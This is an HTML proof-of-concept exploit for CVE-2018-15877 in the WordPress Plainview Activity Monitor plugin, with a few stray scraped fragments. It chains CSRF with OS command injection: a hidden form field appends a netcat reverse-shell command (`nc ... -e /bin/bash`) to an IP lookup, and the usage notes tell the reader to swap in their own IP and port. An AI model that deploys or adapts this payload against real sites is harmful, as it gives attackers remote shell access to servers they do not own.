 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
Trash
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.1.108 1337 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
Home
</html>